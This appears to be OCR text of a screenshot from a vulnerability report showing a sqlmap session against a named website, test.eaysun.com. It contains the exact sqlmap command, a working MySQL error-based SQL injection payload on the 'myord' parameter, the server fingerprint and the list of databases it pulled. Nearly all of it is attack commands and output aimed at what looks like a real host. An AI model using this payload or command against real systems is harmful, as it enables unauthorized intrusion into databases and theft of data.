 C:\sqlmap>sqlmap.py -r ../sql.txt -p "myord"  --no-cast --technique=E --dbms=mys
ql --random-agent   --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:52:35
[11:52:35] [INFO] parsing HTTP request from '../sql.txt'
[11:52:35] [INFO] fetched random HTTP User-Agent header from file 'C:\sqlmap\txt
\user-agents.txt': 'Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/531.4 (K
HTML, like Gecko) Chrome/3.0.194.0 Safari/531.4'
[11:52:43] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: myord (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: author=&catid=0&key=&myord=1 AND (SELECT 2511 FROM(SELECT COUNT(*),
CONCAT(0x7170716b71,(SELECT (ELT(2511=2511,1))),0x71716a6b71,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)&myshownums=&page=1&showtj=
---
[11:52:44] [INFO] testing MySQL
[11:52:44] [WARNING] reflective value(s) found and filtering out
[11:52:44] [INFO] confirming MySQL
[11:52:45] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.17
back-end DBMS: MySQL >= 5.0.0
[11:52:45] [INFO] fetching database names
[11:52:45] [INFO] the SQL query used returns 3 entries
[11:52:45] [INFO] retrieved: information_schema
[11:52:45] [INFO] retrieved: sq_test
[11:52:45] [INFO] retrieved: test
available databases [3]:
[*] information_schema
[*] sq_test
[*] test
www.wooyun.org
[11:52:45] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\test.eaysun.com'